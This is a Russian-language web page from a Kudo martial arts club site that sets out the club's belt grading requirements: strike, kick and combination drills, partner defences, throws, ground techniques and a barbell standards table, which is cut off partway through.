

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://kudoclub.com/kudo/attestation/specifications/
body_size: 11653
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<META http-equiv=Content-language content=ru>
<title>Аттестационные нормативы  | Аттестация | Основы кудо | Виртуальный клуб Кудо</title>
<META content="" name=Description>
<meta name="keywords" content=" восточные единоборства боевые искусства 
каратэ боевое искуство kudo daidojuku Кудо сайт статьи бесплатно kudo новости спорта бои спаринги шлемы 
карате дайдо джуку спорт бой  магазин фото япония видео клуб чемпионат сила">
<META NAME="revisit" CONTENT="1 days"> 
<META NAME="revisit-after" CONTENT="1 days"> 
<META NAME="document-state" CONTENT="Dynamic"><meta http-equiv="Last-Modified" content="Sun, 25 Jan 2026 00:00:00 GMT">
<meta http-equiv="Expires" content="Sun, 25 Jan 2026 23:55:00 GMT">
<meta http-equiv="pragma" content="no-cache">
<link rel="shortcut icon" href="https://kudoclub.com/kudo.ico">
<LINK href="https://kudoclub.com/style.css" type=text/css rel=STYLESHEET>
<!--[if lt IE 7]>
<![if gte IE 5.5]>
<script type="text/javascript" src="/scripts/js/pngfix.js"></script>
<style type="text/css">
.iePNG, img { filter:expression(fixPNG(this)); }
.iePNG a { position: relative; }
</style>
<![endif]>
<![endif]-->
</head>
<body>
<div id="all">
<div class="head"><table width="100%" height="124" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td width="458" height="124" background="/images/index_01.jpg">
		  <table border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="450" height="60"style='padding:0pt 0pt 0pt 100pt;'><span class=rtz2><b>Клуб Кудо</b> - это информационно-развлекательный портал об уникальном виде восточных единоборств</span></td>
    </tr>
  </table>
		</td>
		<td height="124" background="/images/index_02.jpg">&nbsp;</td>
		<td width="485" height="124" background="/images/index_03.jpg" align="center"><table border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td width="75" height="75"><a href="https://kudoclub.com/"><img width="75" height="75" src="/images/kudo.png" alt="Кудо. Виртуальный клуб" title="Кудо. Виртуальный клуб" border="0"></a></td>
      <td width="230" align="center"><span class=rtz><b>Кудо</b> - реальнее только жизнь!</span></td>
    </tr>
  </table></td>
	</tr>
</table></div><div class="maintb">
<div class="head2">
<noindex><center> 
  <table border="0" cellpadding="0" cellspacing="0" width="500">
    <tr><form action="/search.php" method="GET">
      <td height="10"><b>Поиск:</b> <input type="text" name="words" size="65" /><input type="submit" value="Искать" /></td></form>
    </tr>
    <tr>
      <td height="20" align="left">
	  
	  </td>
    </tr>
  </table><br>
</center></noindex>	
	  
</div>
<div id="container">
	<div id="inner">
		<div id="left"><img src="/images/d_left.jpg" width="200" height="102">
		<div id="left2">
 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a class=menuB href=/>Главная</a><br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a class=menuB href=/sport-news/>Новости спорта</a><br>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a class=menuB href=/article/>Статьи</a><br><br>
<center><a href="https://kids78.ru/" style="font-size: 14px">Прокат и аренда автокресел в Санкт-Петербурге</a><br/></center><br/>
<table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p3.gif">
<div id="menu"><a class="nrazd" href="https://kudoclub.com/kudo/">Основы кудо</a></div>
</td></tr><tr><td><ul><li><a class="menu" href="https://kudoclub.com/kudo/Azuma_Takashi.html">Основатель стиля</a></li><li class="menu"><a class="menu" href="/dir/content/9.html">История стиля</a></li><li><a class="menu" href="https://kudoclub.com/kudo/management/">Руководство</a></li><li><a class="menu" href="https://kudoclub.com/kudo/equipment/">Экипировка</a></li><li><a class="menu" href="https://kudoclub.com/kudo/terms/">Термины Кудо</a></li><li><a class="menu" href="https://kudoclub.com/kudo/symbol/">Символика</a></li><li><a class="menu" href="https://kudoclub.com/kudo/attestation/">Аттестация</a></li><li><a class="menu" href="https://kudoclub.com/kudo/rules_com/">Правила</a></li><li><a class="menu" href="https://kudoclub.com/kudo/events/">Мероприятия</a></li></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p3.gif">
<div id="menu"><a class="nrazd" href="https://kudoclub.com/photogallery/">Фотогалерея</a></div>
</td></tr><tr><td><ul><li><a class="menu" href="https://kudoclub.com/photogallery/accessories/">Аксессуары Кудо</a></li><li><a class="menu" href="https://kudoclub.com/photogallery/other/">Разное</a></li><li><a class="menu" href="https://kudoclub.com/photogallery/shampionships/">Соревнования</a></li><li><a class="menu" href="https://kudoclub.com/photogallery/region/">Кудо в регионах</a></li></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p3.gif">
<div id="menu"><a class="nrazd" href="/subscribe/">Подписка</a></div>
</td></tr>
<tr><td><center>Подпишись на новости клуба!!!                    
<FORM action="subscribe" method="post">
<TABLE border=0 cellPadding=0 cellSpacing=0>
	<TR>
		<TD align=center>
		
	<INPUT maxlength=100 name=emailsub type=text size=20  onblur="if(this.value=='')this.value='Ваш E-mail';" 
            onfocus="if(this.value=='Ваш E-mail')this.value = ''"
            value="Ваш E-mail"><br> 
		<input type=submit value="Подписаться">
</TD>	</TR>
</TABLE></FORM></td></tr></table></ul></td></tr></table><br>
<br>
<center><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' rel='nofollow' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="https://top.mail.ru/jump?from=1023662" target="_blank">'+
'<img src="https://top-fwz1.mail.ru/counter?id=1023662;t=58;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" rel="nofollow" href="https://top.mail.ru/jump?from=1023662">
<img src="https://top-fwz1.mail.ru/counter?js=na;id=1023662;t=58" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter--></noindex>
</center></div>
		</div>

		<div id="right"><img src="/images/d_right.jpg" width="200" height="102">
	<div id="right2">
		<center>   
 Стили сайта:  <br>
  <table border="0" width="40" height="10" cellspacing="0" cellpadding="0">
    <tr>
      <td width="14" height="10" bgcolor="#0000FF"><a href=/?blue=set>&nbsp;&nbsp;&nbsp;&nbsp;</a></td>
      <td width="15" height="10">&nbsp;</td>      
      <td width="15" height="10" bgcolor="#FF0000"><a href=/?red=set>&nbsp;&nbsp;&nbsp;&nbsp;</a></td>
    </tr>
  </table>
	  </center> <br> <table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p4.gif">
<div id="menu"><a class="nrazd" href="https://kudoclub.com/club/">Клуб</a></div>
</td></tr><tr><td><ul><li><a class="menu" href="https://kudoclub.com/club/information/">Информация</a></li><li><a class="menu" href="https://kudoclub.com/club/tasks/">Цели и задачи</a></li><li><a class="menu" href="https://kudoclub.com/club/faq/">FAQ</a></li><li class="menu"><a class="menu" href="/index.php?view=mail">Контакты</a></li></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p4.gif">
<div id="menu"><a class="nrazd" href="/votes/">Опрос</a></div>
</td></tr>
<tr><td><table border="1" style="border-collapse: collapse" bordercolor="#111111" width="200"><tr><td><b>Сколько времени Вы занимаетесь Кудо?</b><form action="/votes/1/" method="post"><input type="hidden" name="action" value="vote"><input type="radio" name="checkvt[]" value="3"> Меньше года<br><input type="radio" name="checkvt[]" value="4"> 1-2 года<br><input type="radio" name="checkvt[]" value="5"> 3-5 года<br><input type="radio" name="checkvt[]" value="6"> 6-10 года<br><input type="radio" name="checkvt[]" value="7"> Более 10 лет<br><center><input type="submit" value="Голосовать"></form> &nbsp;
	<a href="/votes/1/">Результаты</a></center></td><tr></table></td></tr></table></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><br> <table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td height="50" align="center" background="/images/p4.gif">
<div id="menu"><a class="nrazd" href="/dir/content/">МультиМедиа</a></div>
</td></tr>
<tr><td><ul>
<li class="menu"><a class="menu" href="/dir/content/20.html">Видео</a></li>
<li class="menu"><a class="menu" href="/dir/content/11.html">Обои</a></li>
<li class="menu"><a class="menu" href="/dir/content/10.html">Скринсейверы</a></li>
<li class="menu"><a class="menu" href="/dir/content/24.html">Игры</a></li>
</ul></td></tr></table></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td><table border="0" cellpadding="0" cellspacing="0" width="200">
    <tr>
<td height="50" align="center" background="/images/p4.gif">
<div id="menu"><span class=nrazdel>Пользователь</span></div>
</td>
    </tr>
    <tr>
      <td height="10" align=center>
      
<font color=#0000FF><b>Авторизация на сайте:</b></font>
      		<form action="/login.html" method="post">
		<table cellpadding="0" cellspacing="3" border="0">
	<input type="hidden" name="login" value="ok">	<tr>
			<td>Email:</td>
			<td><input id="login" type="text" name="form_login" size="20"></td>
		</tr>
		<tr>
			<td>Пароль:</td>
			<td><input id="login" type="password" name="form_password" size="20"></td>
		</tr>
	<tr>
<td colspan="2" nowrap="nowrap" align=center>
<input id="login" type="checkbox" name="usermemory" value="ok" checked> Запомнить  (<a href="https://kudoclub.com/register.html">Регистрация</a>)<br>
<input id="login" type="submit" value="Авторизоваться" title="Введите Ваш логин и пароль, чтобы войти на сайт">
</td>
		</tr>		
		</table>
		</form>
      </td></tr></table></ul></td></tr></table><br><table cellspacing="0" cellpadding="0" width="200" border="0"><tr><td></ul></td></tr></table><br>
		</div></div>
		<div id="center"><div id="durx">
<h1 class="mvv">Аттестационные нормативы</h1>


<div id="marketWidget"></div>

	
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2666511630193085"
     data-ad-slot="7473555288"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p>Аттестация проводится 2 раза в год (осень, весна), а также по окончанию летних спортивных лагерей или сборов. Аттестация на мастерские степени (черные пояса) проходит 1 раз в год – на летних сборах. График аттестаций составляется по предварительным заявкам и утверждается Президентом Федерации КУДО России. </p>
			<p>Ответственный за проведение аттестации Вице-президент Зорин В. И. </p>
			<center><h3>1. Принципы аттестации.</h3></center>
			1. Количество тренировок. <br>
			2. Качество тренировок (оценивается по правильности выполнения нормативов). <br>
			3. Уровень физического совершенства (нормативы ОФП, вынесенные на экзамен). <br>
			4. Умение технически правильно и тактически грамотно вести поединки до победного завершения. <br>
			5. Для спортсменов спорткласса (сборники) учитывается соревновательная практика (особенно при сдаче на мастерские степени). <br>
			6. Преданность школе (участие в сборах, семинарах, помощь в организации спортивных мероприятий и т. д.). <br>
			Соревновательная практика у детей начинается с 10 лет, но аттестовываться они могут с 7 лет. <br>
		
			<p><center><b>Детская аттестация.</b></center>
			7 лет – 10-кю <br> 8 лет – 9 – 8-кю <br> 9 лет – 7 – 6-кю <br> 10 лет – 5-кю <br> </p>
			
			<center><b>Спортивная аттестация</b></center>
			<b>Юноши –</b>10-17 лет. <br>
			<b>Взрослые</b> – 17-30 лет. <br>
			<b>Бизнес-класс –</b>30 лет и старше или спортсмены, по состоянию здоровья не имеющие возможности принимать участие в соревнованиях. <br>
			
			<center><h3>2. Технические нормативы</h3></center>
			На экзамен вынесены следующие нормативы: <br>
			1. Удары руками (Тэ-вадза-Панч) <br>
			2. Удары ногами (Аси-вадза) <br>
			3. Удары руками в движении (Идо Тэ-вадза) <br>
			4. Удары ногами в движении (Идо Аси-вадза) <br>
			5. Зачет по бросковой технике. <br>
			6. Зачет по элементам борьбы в партере (болевые и удушающие приемы). <br>
			7. ОФП (отжимания, выпрыгивание, упражнение на мышцы брюшного пресса). <br>
			8. Поединки (спарринги) <br>
			9. Зачет по знаниям правил соревнований. <br>
			
			<center><b>Техника ударов руками (Тэ-вадза-Панч)</b></center>
		
			1. Левый прямой – 10 раз (Джеб-дзедан) <br>
			2. Левый прямой в корпус – 10 раз (Джеб-тюдан) <br>
			3. Правый прямой – 10 раз (Суторето-дзедан) <br>
			4. Правый прямой в корпус – 10 раз (Суторэто- тюдан) <br>
			5. Левый боковой – 10 раз (Фуку-дзедан) <br>
			6. Левый боковой в корпус – 10 раз (Фуку-тюдан) <br>
			7. Правый боковой – 10 раз (Фуку-дзедан) <br>
			8. Правый боковой в корпус – 10 раз (Фуку-тюдан) <br>
			9. Левый снизу – 10 раз (Аппа-дзедан) <br>
			10. Левый снизу в корпус – 10 раз (Аппа-тюдан) <br>
			11. Правый снизу – 10 раз (Аппа-дзедан) <br>
			12. Правый снизу в корпус – 10 раз (Аппа-тюдан) <br>
			13. Удары локтями – 10 раз (Хидзи) <br>
			
			<center><b>Техника ударов ногами (Аси-вадза)</b></center>
			
			1. Прямой удар сзади стоящей ногой (подушечками пальцев стопы) <b>(Маэ-гэри)</b><br>
			10 – удар правой ногой с поясом, 10 – левой, 20 – поочередно (с отмашкой). <br>
			2. Удары коленями 10 ударов с захватом за пояс <b>(Хидза-гэри)</b>, <br>
			10 – в захвате, 10 – со сменой ног. <br>
			3. Боковой удар ногой ребром или пяткой стопы (<b>Ёко-гэри</b><b>)</b>, <br>
			10 – махи с поясом, 20 – удары с отмашкой рук. <br>
			4. Боковой удар ногой (голенью или подъемом стопы) <b>(Маваси-гэри)</b><br>
			10 захватом за пояс, 20 – ударов с отмашкой рук. <br>
			5. Прямой удар назад ногой пяткой стопы 30 захватом за пояс, <b>(Усиро-гэри)</b><br>
			10 – ломающий в бок, 20 –ломающих ударов вперед. <br>
			6. Удар подошвой стопы под опорную ногу с боку соперника <b>(Аси-барай)</b>, <br>
			30 – подсечек, 30 – боковых ударов подъемом стопы в область паха с захватом за <br>
			пояс (<b>кинтэки</b><b>)</b>, (Боковая подсечка). <br>
			
			<center><b>Удары руками в движении (Идо тэ-вадза)</b> <br> (техника ударов руками в движении вперед-назад)</center>
			
			1. Передвижение вперед назад в боевой стойке<b>(Степ)</b><br>
			2. Передвижение с прямым ударом левой руки в боевой стойки вперед и назад <b>(Степ-джеб)</b><br>
			3. Передвижение с прямым ударом разноименной руки <b>(Степ-суторэто)</b>в боевой стойке вперед и назад. <br>
			4. Передвижение с прямыми ударами левой и правой рукой (<b>Степ-джеб-суторэто</b><b>)</b>в боевой стойки вперед и назад.<br>
			5. 3-х ударная серия (верхний уровень) с передвижением вперед-назад с прямыми ударами левой и правой рукой, с боковым ударом левой руки (<b>Степ-джеб-суторэто-фукку-маэ</b><b>-</b><b>ни-усиро-ни).</b><br>
			6. 3-х ударная серия: с передвижением вперед-назад<b>(Суторэто-аппа-фукку-маэ-ни-усиро-ни)</b>с прямым ударом правой руки – ударом левой руки снизу – с боковым ударом правой руки (на три шага вперед удары наносятся в разноименной стойки, и эти же удары наносятся на три шага назад).<br>
			7. 4-х ударная серия: <br>
			а) с передвижением удар прямой левой рукой в голову – правой рукой прямой удар в корпус – левой рукой боковой удар в голову – правой рукой снизу в голову <b>(степ-джеб-суторэто-фукку-аппа);</b><br>
			б) в движении левой удар рукой в корпус – правой прямой удар рукой в голову – левой боковой удар рукой в голову – правой рукой удар снизу в голову (<b>степ-джеб-суторэто-фукку-аппа</b><b>);</b><br>
			в) в движении удар левой прямой рукой в голову – правый боковой удар рукой в голову – левой рукой удар снизу в корпус – правый боковой удар рукой в голову; <br>
			г) в движении удар левой прямой рукой в голову – правый удар рукой снизу в корпус – левый боковой удар рукой в голову – правый прямой удар рукой в голову <b>(степ-джеб-фукку-миги аппа-аппа хидари тюдан-фукку миги).</b><br>
			Перед выполнением 4-х ударных комбинаций в движении необходимо повторить всю связку на месте на счет до 10, а затем на 4 счета в движении. <br>
			
			<center><b>Удары ногами в движении (Идо аси-вадза).</b></center>
			
			Обратить внимание на разворот – по команде (<b>Маватэ</b>) на 180 градусов в конце дорожки. <br>
			1. Мах ногой вперед в движении <b>(Маэ-кэагэ).</b><br>
			2. Удар сзади стоящей ногой вперед <b>(Маэ-гэри).</b><br>
			3. Удар сзади стоящей ногой вперед <b>(Маэ-гэри)</b> + 2 (прямых удара руками в голову). <br>
			4. 2 + Удар сзади стоящей ногой вперед <b>(Маэ-гэри).</b><br>
			5. Удар впереди стоящей ногой <b>(Маэ-аси).</b><br>
			6. Удар впереди стоящей ногой <b>(Маэ-аси)</b> + 2.<br>
			7. 2 + удар впереди стоящей ногой <b>(Маэ-аси).</b><br>
			8. Удар коленом (одиночные) <b>(Хидза-гэри).</b><br>
			9. Удар коленями (2 удара на счет) <b>(Хидза-гэри).</b><br>
			10. Удар коленом <b>(Хидза-гэри)</b> + локоть (одноименно). <br>
			11. Удар коленями <b>(Хидза-гэри)</b> + локоть (разноименно). <br>
			12. Удар коленями (прямой + боковой) <b>(Хидза-гэри).</b><br>
			13. Удар ребром стопы <b>(Ёко-гэри).</b><br>
			14. Удар ребром стопы <b>(Ёко-гэри)</b> + 2. <br>
			15. 2 + удар ребром стопы <b>(Ёко-гэри).</b><br>
			16. Боковой удар ногой (голенью или подъемом стопы) в нижний уровень <b>(Маваси-гэдан).</b><br>
			17. Боковой удар ногой (голенью или подъемом стопы) в движении (<b>Маваси-степ-гэдан</b><b>)</b> + 2. <br>
			18. Боковой удар ногой (голенью или подъемом стопы) в корпус <b>(Маваси-тюдан).</b><br>
			19. Боковой удар ногой (голенью или подъемом стопы) в корпус <b>(Маваси-тюдан)</b> + 2. <br>
			20. Боковой удар ногой (голенью или подъемом стопы) в голову (<b>Маваси-дзедан</b><b>).</b><br>
			21. Боковой удар ногой (голенью или подъемом стопы) в голову (<b>Маваси-дзедан</b><b>)</b> + 2. <br>
			22. 2 + Боковой удар ногой (голенью или подъемом стопы) в голову (<b>Маваси-дзедан</b><b>).</b><br>
			23. Удар пяткой ноги назад <b>(Усиро-гэри).</b><br>
			24. Удар пяткой ноги назад <b>(Усиро-гэри)</b> + 2. <br>
			25. Удар с разворотом на 360 градусов стопой ноги <b>(Усиро-маваси-гэри).</b><br>
			26. Удар с разворотом на 360 градусов стопой ноги <b>(Усиро-маваси-гэри)</b> + 2. <br>
			
			<center><b>Двухударные комбинации ногами:</b></center>
			
			1. Удар сзади стоящей ногой вперед – боковой удар ногой (голенью или подъемом стопы) в корпус левой ногой (<b>Маэ-гэри</b><b>миги – маваси-гэдан хидари).</b><br>
			2. Удар впереди стоящей ногой – боковой удар ногой (голенью или подъемом стопы) в корпус правой ногой <b>(Маэ-гэри хидари – маваси гэдан миги).</b><br>
			3. Боковой удар ногой (голенью или подъемом стопы) в корпус левой ногой – Боковой удар правой ногой (голенью или подъемом стопы) в голову <b>(Маваси-гэдан хидари – маваси дзедан миги).</b><br>
			4. Боковой удар правой ногой (голенью или подъемом стопы) в нижний уровень – боковой удар левой ногой (голенью или подъемом стопы) в голову <b>(Маваси-гэдан миги – маваси дзедан хидари).</b><br>
			5. Боковой удар правой ногой (голенью или подъемом стопы) в голову– удар с разворотом на 360 градусов стопой левой ноги <b>(Маваси-дзедан миги – усиро-маваси хидари).</b><br>
			6. Боковой удар левой ногой (голенью или подъемом стопы) в голову – удар с разворотом на 360 градусов стопой правой ноги (<b>Маваси-дзедан</b><b>хидари – усиро-маваси миги).</b><br>
			<center><b>Приемы с партнером (Кихон-кумитэ)</b> 
			<table width="802" border="0" cellpadding="0" cellspacing="0" bgcolor="#83ddfa">
                <tr align="center">
                  <td width="400" height="15" bgcolor="#fe4343"><b>Команды технических действий</b></td>
				  <td width="2" bgcolor="#000000"></td>
                  <td width="400" bgcolor="#fe4343"><b>Пояснение к выполнению</b></td>
                </tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара сзади стоящей ногой в голову (Маваси-дзедан-гэри) <br></td><td width="2" bgcolor="#000000"></td>
                  <td>Подставка предплечий; останавливающий удар стопой; <br>
                      контратака ногой</td>
</tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара сзади стоящей ногой в туловище. <br>
                      (Маваси-тюдан-гэри)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой плеча; останавливающий удар коленом; <br>
                      захватом голени; контратака</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара сзади стоящей ногой (Маваси-гэдан-гэри)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставка голени; останавливающий удар стопой в туловище; останавливающий удар в бедро; контратака</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара в голову впередистоящей ногой <br>
                      (Маваси-дзедан-гэри)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставка предплечий; останавливающий удар стопой; контратака ногой;</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара в туловище впередистоящей ногой (Маваси-тюдан-гэри)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечий; останавливающий удар коленом; подставкой голени (правой или левой); останавливающий удар стопой в тазобедренный сустав, бедро;</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара впереди стоящей ногой в нижний уровень (Маваси-гэдан-гэри)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой голени (правой или левой); останавливающий удар левым коленом; останавливающий удар левой стопы в бедро; разрывом дистанции шагом назад;</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от прямых ударов сзади стоящей ноги (Маэ-гэри)</td><td width="2" bgcolor="#000000"></td>
                  <td>Отбив с захватом правой или левой рукой; подставкой левого колена;</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от прямых ударов впереди стоящей ноги (Маэ-аси)</td><td width="2" bgcolor="#000000"></td>
                  <td>Отбив с захватом левой рукой; подставкой локтя; подставкой колена; отбив с захватом правой рукой;</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от прямого удара левой руки в туловище или в голову (Джеб)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечья, уклон, уход с линии атаки, с последующей контратакой</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от прямого удара правой руки в туловище или в голову (Суторэто)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечья, уклон, уход с линии атаки, с последующей контратакой</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара левой рукой в туловище или в голову (Фукку)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечья, уклон, уход с линии атаки, с последующей контратакой</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от бокового удара правой рукой в туловище или в голову (Фукку)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечья, уклон, уход с линии атаки, с контратакой.</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от удара снизу левой рукой в туловище или в голову (Аппа)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечья, уклон, уход с линии атаки, с последующей контратакой</td>
                                </tr><tr><td height="5" bgcolor="#FFFFFF"></td><td height="5" bgcolor="#000000"></td><td height="5" bgcolor="#FFFFFF"></td></tr>
                <tr align="center">
                  <td height="15">Защита от удара снизу правой рукой в туловище или в голову (Аппа)</td><td width="2" bgcolor="#000000"></td>
                  <td>Подставкой предплечья, уклон, уход с линии атаки, с последующей контратакой</td>
                </tr>
		  </table>
		  <br>
		  <b>Работа на лапах с партнером.</b></br>
		<i>(Данную программу показывает инструктор из аттестационной комиссии)</i></center>
			
			Программа должна состоять из:<br>
			- ударной техники рук, локтей и ног с коленями;<br>
			- защитной техники (блок, уклон, уход с линии атаки).<br>
			Оценивается работа как атакующего спортсмена, так и спортсмена, который держит лапы.<br><br>
			
			<center><b>Зачет по бросковой технике (Нагэ-вадза)</b><br>
			<i>(этот экзамен для сдающих на 6-кю и выше)</i></center>
			
			Перечень бросков, которые спортсмены должны знать и уметь выполнять четко, быстро и амплитудно:<br>
			
			1. Бросок через бедро (с захватом за пояс)<br>
			2. Бросок через бедро (с захватом за шею)<br>
			3. Передняя подножка<br>
			4. Задняя подножка<br>
			5. Задняя подножка с колена<br>
			6. Контрзадняя подножка<br>
			7. Подножка в падении с упором в стопу соперника с резким движением в сторону.<br>
			8. Подсечка на 3 шага<br>
			9. Подсечка боковая (стопа в сторону), изнутри и сзади соперника<br>
			10. Подсечка после серии колен<br>
			11. Подсечка с захватом ноги после удара<br>
			12. Скрутка (бросок прогибом)<br>
			13. Подхват (под две ноги)<br>
			14. Мельница<br>
			15. Обвив ноги снаружи<br>
			16. Обвив ноги изнутри<br>
			17. Бросок через спину<br>
			18. Бросок с захватом бедра снаружи<br>
			
			<b><font color="#FF0000">Внимание!</font> Спортсмены, сдающие на 4-кю и выше должны уметь выполнять переход от броска к болевому на руку.</b><br><br>
			
			<center><b>Зачет по элементам борьбы в партере (Нэ-вадза)</b><br>
			<i>(болевые (кансэцу-вадза) и удушающие (дзимэ-вадза) приемы)</i></center>
			
			Этот зачет сдают все спортсмены с 4-кю и выше.<br>
			1. Принятие позиции наездник.<br>
			2. Перегибание локтевого сустава при захвате двумя руками из положения ноги за спиной.<br>
			3. Перегибание локтевого сустава с захватом двумя руками при помощи бедра сверху.<br>
			4. Перегибание локтевого сустава с захватом руки на плечо сидя на сопернике.<br>
			5. Болевой 3 В (рычаг) из положения удержания грудь в грудь.<br>
			6. Болевой на руку рычагом из положения удержания с боку (при помощи руки и ноги).<br>
			7. Болевой на руку обвив ногами голову снизу.<br>
			8. Удушающий отворотом сидя сверху.<br>
			9. Удушающий (отворота) удушение перекрестным захватом.<br>
			10. Удушающий предплечьем (лицом к противнику и за спиной).<br>
			11. Удушающий отворотом сзади.<br>
			12. Удушающий скрещивание руками разворачивая ладони к себе при помощи ног.<br>
			13. Удушающий сзади при помощи плеча и предплечьем.<br>
			14. Получение оценки «Кока» из позиции наездник (4-5 добиваний).<br>
			15. Болевой на ногу после захвата ноги из стойки и броска (ахиллес).<br>
			16. Болевой на коленный сустав после захвата ноги и броска.<br>
			
			<center><b>Взрослые спортсмены сдают норматив со штангой своему инструктору до экзамена.</b><br>
			<i>Данная программа только для спортсменов (не обязательная).</i> <br><br>
			
			 <b>Нормативы штанги:</b>
			<table border="1" cellpadding="10" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111">
                <tr align="center">
                  <td width="60" bgcolor="#85adff"><small><b>Вес спортсмена</b></td>
                  <td width="70" bgcolor="#85adff"><small><b>50 кг.</b> <br> жим\присед</small></td>
                  <td width="70" bgcolor="#85adff"><small><b>60 кг.</b> <br> жим\присед</small></td>
                  <td width="70" bgcolor="#85adff"><small><b>70 кг.</b> <br> жим\присед</small></td>
                  <td width="70" bgcolor="#85adff"><small><b>80 кг.</b> <br> жим\присед</small></td>
